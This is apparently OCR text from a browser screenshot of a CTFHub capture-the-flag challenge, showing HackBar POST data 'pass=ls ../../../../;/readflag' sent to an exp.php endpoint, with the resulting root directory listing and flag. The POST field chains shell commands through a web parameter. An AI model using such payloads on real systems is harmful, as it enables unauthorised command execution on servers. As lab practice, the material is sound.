 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
challenge-fe00d64a6ba457bb.sa
challenge-fe00d64a6ba457bb.sandbox.ctfhub.com:10800/exp.php
火狐官方站点 火狐官方站点 新手上路 常用网址 京东商城 攻防世界 C Windows&Linux打C... 常用网址 京东商城 设置 安全产品在线评测 http://127.0.0.1/hsc/... 移动设备上的书签
bin boot dev etc flag home lib lib64 media mnt opt proc readflag root run sbin srv sys tmp usr var ctfhub{362dd25264c6a66b9ad03d30}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://challenge-fe00d64a6ba457bb.sandbox.ctfhub.com:10800/exp.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=ls ../../../../;/readflag